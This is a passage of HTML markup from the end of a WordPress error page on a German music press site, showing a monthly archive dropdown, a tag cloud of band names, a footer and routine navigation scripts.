	<option value='https://www.pressenwerk.com/archiv/date/2018/10'> Oktober 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/09'> September 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/08'> August 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/07'> Juli 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/06'> Juni 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/05'> Mai 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/04'> April 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/03'> März 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/02'> Februar 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2018/01'> Januar 2018 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/12'> Dezember 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/11'> November 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/10'> Oktober 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/09'> September 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/08'> August 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/07'> Juli 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/06'> Juni 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/05'> Mai 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/04'> April 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/03'> März 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/02'> Februar 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2017/01'> Januar 2017 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/12'> Dezember 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/11'> November 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/10'> Oktober 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/09'> September 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/08'> August 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/07'> Juli 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/06'> Juni 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/05'> Mai 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/04'> April 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/02'> Februar 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2016/01'> Januar 2016 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/12'> Dezember 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/11'> November 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/10'> Oktober 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/09'> September 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/08'> August 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/07'> Juli 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/06'> Juni 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/05'> Mai 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/04'> April 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/02'> Februar 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2015/01'> Januar 2015 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/12'> Dezember 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/11'> November 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/10'> Oktober 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/09'> September 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/08'> August 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/07'> Juli 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/06'> Juni 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/05'> Mai 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/04'> April 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/03'> März 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/02'> Februar 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2014/01'> Januar 2014 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/12'> Dezember 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/11'> November 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/10'> Oktober 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/09'> September 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/08'> August 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/07'> Juli 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/06'> Juni 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/05'> Mai 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/04'> April 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/03'> März 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/02'> Februar 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2013/01'> Januar 2013 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/12'> Dezember 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/11'> November 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/10'> Oktober 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/08'> August 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/07'> Juli 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/06'> Juni 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/05'> Mai 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/04'> April 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/03'> März 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2012/01'> Januar 2012 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/12'> Dezember 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/11'> November 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/10'> Oktober 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/09'> September 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/08'> August 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/07'> Juli 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/06'> Juni 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/05'> Mai 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/04'> April 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/03'> März 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/02'> Februar 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2011/01'> Januar 2011 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/12'> Dezember 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/11'> November 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/10'> Oktober 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/09'> September 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/08'> August 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/07'> Juli 2010 </option>
	<option value='https://www.pressenwerk.com/archiv/date/2010/06'> Juni 2010 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
					<div class="widget widget_tag_cloud"><h2 class="widgettitle">Schlagwörter</h2><div class="tagcloud"><a href="https://www.pressenwerk.com/archiv/tag/17-hippies" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 13px;" aria-label="17 Hippies (1 Eintrag)">17 Hippies</a>
<a href="https://www.pressenwerk.com/archiv/tag/andreas-vollenweider" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 13px;" aria-label="Andreas Vollenweider (1 Eintrag)">Andreas Vollenweider</a>
<a href="https://www.pressenwerk.com/archiv/tag/anne-clark" class="tag-cloud-link tag-link-203 tag-link-position-3" style="font-size: 13px;" aria-label="Anne Clark (1 Eintrag)">Anne Clark</a>
<a href="https://www.pressenwerk.com/archiv/tag/chumbawamba" class="tag-cloud-link tag-link-185 tag-link-position-4" style="font-size: 13px;" aria-label="Chumbawamba (1 Eintrag)">Chumbawamba</a>
<a href="https://www.pressenwerk.com/archiv/tag/clueso" class="tag-cloud-link tag-link-218 tag-link-position-5" style="font-size: 13px;" aria-label="Clueso (1 Eintrag)">Clueso</a>
<a href="https://www.pressenwerk.com/archiv/tag/coppelius" class="tag-cloud-link tag-link-211 tag-link-position-6" style="font-size: 13px;" aria-label="Coppelius (1 Eintrag)">Coppelius</a>
<a href="https://www.pressenwerk.com/archiv/tag/corvus-corax" class="tag-cloud-link tag-link-180 tag-link-position-7" style="font-size: 13px;" aria-label="Corvus Corax (1 Eintrag)">Corvus Corax</a>
<a href="https://www.pressenwerk.com/archiv/tag/cultus-ferox" class="tag-cloud-link tag-link-221 tag-link-position-8" style="font-size: 13px;" aria-label="Cultus Ferox (1 Eintrag)">Cultus Ferox</a>
<a href="https://www.pressenwerk.com/archiv/tag/curse" class="tag-cloud-link tag-link-199 tag-link-position-9" style="font-size: 13px;" aria-label="Curse (1 Eintrag)">Curse</a>
<a href="https://www.pressenwerk.com/archiv/tag/dekadance" class="tag-cloud-link tag-link-198 tag-link-position-10" style="font-size: 13px;" aria-label="DEKAdance (1 Eintrag)">DEKAdance</a>
<a href="https://www.pressenwerk.com/archiv/tag/doors-of-perception" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 13px;" aria-label="Doors of Perception (1 Eintrag)">Doors of Perception</a>
<a href="https://www.pressenwerk.com/archiv/tag/engerling" class="tag-cloud-link tag-link-233 tag-link-position-12" style="font-size: 21px;" aria-label="Engerling (3 Einträge)">Engerling</a>
<a href="https://www.pressenwerk.com/archiv/tag/family-5" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 13px;" aria-label="Family 5 (1 Eintrag)">Family 5</a>
<a href="https://www.pressenwerk.com/archiv/tag/fehlfarben" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 13px;" aria-label="Fehlfarben (1 Eintrag)">Fehlfarben</a>
<a href="https://www.pressenwerk.com/archiv/tag/fish" class="tag-cloud-link tag-link-196 tag-link-position-15" style="font-size: 21px;" aria-label="Fish (3 Einträge)">Fish</a>
<a href="https://www.pressenwerk.com/archiv/tag/freygang" class="tag-cloud-link tag-link-183 tag-link-position-16" style="font-size: 13px;" aria-label="Freygang (1 Eintrag)">Freygang</a>
<a href="https://www.pressenwerk.com/archiv/tag/lecker-sachen" class="tag-cloud-link tag-link-200 tag-link-position-17" style="font-size: 13px;" aria-label="Lecker Sachen (1 Eintrag)">Lecker Sachen</a>
<a href="https://www.pressenwerk.com/archiv/tag/letzte-instanz" class="tag-cloud-link tag-link-220 tag-link-position-18" style="font-size: 13px;" aria-label="Letzte Instanz (1 Eintrag)">Letzte Instanz</a>
<a href="https://www.pressenwerk.com/archiv/tag/luul" class="tag-cloud-link tag-link-175 tag-link-position-19" style="font-size: 13px;" aria-label="Lüül (1 Eintrag)">Lüül</a>
<a href="https://www.pressenwerk.com/archiv/tag/matt-gonzo-roehr" class="tag-cloud-link tag-link-263 tag-link-position-20" style="font-size: 17.8px;" aria-label="Matt Gonzo Roehr (2 Einträge)">Matt Gonzo Roehr</a>
<a href="https://www.pressenwerk.com/archiv/tag/moon-invaders" class="tag-cloud-link tag-link-181 tag-link-position-21" style="font-size: 21px;" aria-label="Moon Invaders (3 Einträge)">Moon Invaders</a>
<a href="https://www.pressenwerk.com/archiv/tag/mother-tongue" class="tag-cloud-link tag-link-178 tag-link-position-22" style="font-size: 13px;" aria-label="Mother Tongue (1 Eintrag)">Mother Tongue</a>
<a href="https://www.pressenwerk.com/archiv/tag/mutabor" class="tag-cloud-link tag-link-215 tag-link-position-23" style="font-size: 21px;" aria-label="Mutabor (3 Einträge)">Mutabor</a>
<a href="https://www.pressenwerk.com/archiv/tag/nazareth" class="tag-cloud-link tag-link-213 tag-link-position-24" style="font-size: 13px;" aria-label="Nazareth (1 Eintrag)">Nazareth</a>
<a href="https://www.pressenwerk.com/archiv/tag/nina-hagen" class="tag-cloud-link tag-link-174 tag-link-position-25" style="font-size: 13px;" aria-label="Nina Hagen (1 Eintrag)">Nina Hagen</a>
<a href="https://www.pressenwerk.com/archiv/tag/panteon-rococo" class="tag-cloud-link tag-link-201 tag-link-position-26" style="font-size: 13px;" aria-label="Panteón Rococó (1 Eintrag)">Panteón Rococó</a>
<a href="https://www.pressenwerk.com/archiv/tag/peter-hein" class="tag-cloud-link tag-link-93 tag-link-position-27" style="font-size: 13px;" aria-label="Peter Hein (1 Eintrag)">Peter Hein</a>
<a href="https://www.pressenwerk.com/archiv/tag/radio-havanna" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 17.8px;" aria-label="Radio Havanna (2 Einträge)">Radio Havanna</a>
<a href="https://www.pressenwerk.com/archiv/tag/regatta-69" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 13px;" aria-label="Regatta 69 (1 Eintrag)">Regatta 69</a>
<a href="https://www.pressenwerk.com/archiv/tag/reinhard-lakomy" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 13px;" aria-label="Reinhard Lakomy (1 Eintrag)">Reinhard Lakomy</a>
<a href="https://www.pressenwerk.com/archiv/tag/revolverheld" class="tag-cloud-link tag-link-217 tag-link-position-31" style="font-size: 13px;" aria-label="Revolverheld (1 Eintrag)">Revolverheld</a>
<a href="https://www.pressenwerk.com/archiv/tag/rio-reiser" class="tag-cloud-link tag-link-230 tag-link-position-32" style="font-size: 21px;" aria-label="Rio Reiser (3 Einträge)">Rio Reiser</a>
<a href="https://www.pressenwerk.com/archiv/tag/rodgau-monotones" class="tag-cloud-link tag-link-207 tag-link-position-33" style="font-size: 13px;" aria-label="Rodgau Monotones (1 Eintrag)">Rodgau Monotones</a>
<a href="https://www.pressenwerk.com/archiv/tag/roger-chapman-the-shortlist" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 13px;" aria-label="Roger Chapman &amp; The Shortlist (1 Eintrag)">Roger Chapman &amp; The Shortlist</a>
<a href="https://www.pressenwerk.com/archiv/tag/saltatio-mortis" class="tag-cloud-link tag-link-179 tag-link-position-35" style="font-size: 13px;" aria-label="Saltatio Mortis (1 Eintrag)">Saltatio Mortis</a>
<a href="https://www.pressenwerk.com/archiv/tag/schelmish" class="tag-cloud-link tag-link-214 tag-link-position-36" style="font-size: 13px;" aria-label="Schelmish (1 Eintrag)">Schelmish</a>
<a href="https://www.pressenwerk.com/archiv/tag/spencer-davis-group" class="tag-cloud-link tag-link-219 tag-link-position-37" style="font-size: 13px;" aria-label="Spencer Davis Group (1 Eintrag)">Spencer Davis Group</a>
<a href="https://www.pressenwerk.com/archiv/tag/stoppok" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13px;" aria-label="Stoppok (1 Eintrag)">Stoppok</a>
<a href="https://www.pressenwerk.com/archiv/tag/supergouge" class="tag-cloud-link tag-link-231 tag-link-position-39" style="font-size: 13px;" aria-label="Supergouge (1 Eintrag)">Supergouge</a>
<a href="https://www.pressenwerk.com/archiv/tag/tanzwut" class="tag-cloud-link tag-link-177 tag-link-position-40" style="font-size: 13px;" aria-label="Tanzwut (1 Eintrag)">Tanzwut</a>
<a href="https://www.pressenwerk.com/archiv/tag/ten-years-after" class="tag-cloud-link tag-link-210 tag-link-position-41" style="font-size: 13px;" aria-label="Ten Years After (1 Eintrag)">Ten Years After</a>
<a href="https://www.pressenwerk.com/archiv/tag/torfrock" class="tag-cloud-link tag-link-202 tag-link-position-42" style="font-size: 13px;" aria-label="Torfrock (1 Eintrag)">Torfrock</a>
<a href="https://www.pressenwerk.com/archiv/tag/ulla-meinecke" class="tag-cloud-link tag-link-205 tag-link-position-43" style="font-size: 13px;" aria-label="Ulla Meinecke (1 Eintrag)">Ulla Meinecke</a>
<a href="https://www.pressenwerk.com/archiv/tag/un-kuartito" class="tag-cloud-link tag-link-216 tag-link-position-44" style="font-size: 13px;" aria-label="Un Kuartito (1 Eintrag)">Un Kuartito</a>
<a href="https://www.pressenwerk.com/archiv/tag/veranstaltung" class="tag-cloud-link tag-link-270 tag-link-position-45" style="font-size: 21px;" aria-label="Veranstaltung (3 Einträge)">Veranstaltung</a></div>
</div>
				</div><!-- .entry-content -->
			</article><!-- #post-0 .post .error404 .not-found -->

		</div><!-- #content -->
	</div><!-- #primary .site-content -->


		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
				<a href="http://wordpress.org/" title="Eine semantische, persönliche Publikationsplattform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Able von <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.			</div><!-- .site-info -->
		</footer><!-- #colophon .site-footer -->
	</div><!-- #page-liner -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/able\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script type="text/javascript" src="https://www.pressenwerk.com/wordpress/wp-content/themes/able/js/small-menu.js?ver=20120206" id="able-small-menu-js"></script>

</body>
</html>